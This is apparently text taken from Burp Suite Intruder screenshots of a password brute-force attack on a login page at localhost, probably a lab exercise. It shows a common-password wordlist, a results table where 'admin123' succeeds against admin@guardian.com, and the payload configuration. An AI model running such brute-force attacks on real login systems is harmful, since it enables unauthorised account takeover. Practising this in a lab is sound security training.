 Attack Save Columns 2. Intruder attack of http://localhost:3000 - Temporary attack - Not saved to projec...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
25 1234qwer 401 413
26 123321 401 413
27 cash1 401 413
28 Ca$h1 401 413
29 Monkey 401 413
30 Dragon 401 413
31 Zxcvbnm 401 413
32 asdasd 401 413
33 Asdasd 401 413
34 654321 401 413
35 aa12345678 401 413
36 123456a 401 413
37 iloveyou 401 413
38 111111 401 413
39 7777777 401 413
40 112233 401 413
41 123123123 401 413
42 000000 401 413
43 222222 401 413
44 666666 401 413
45 1q2w3e4r5t6y 401 413
46 987654321 401 413
47 admin 401 413
48 admin1 401 413
49 admin12 401 413
50 admin123 200 1210
51 Admin 401 413
52 Admin1 401 413
53 Admin12 401 413
54 Admin123 401 413
55 dragon 401 413
56 zxcvbnm 401 413
57 monkey 401 413
Request Response
Pretty Raw Hex \n
17 {
"email":"admin@guardian.com",
"password":"admin123"
}
Search 0 highlights
Finished
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.2 - Temporary ...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Payload sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various
payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 70
Payload type: Simple list Request count: 70
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Ca$h1
Paste Monkey
Load ... Dragon
Zxcvbnm
Remove asdasd
Asdasd
Clear 654321
Deduplicate aa12345678
123456a
iloveyou
Add Enter a new item
Add from list ... [Pro version only]
? Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down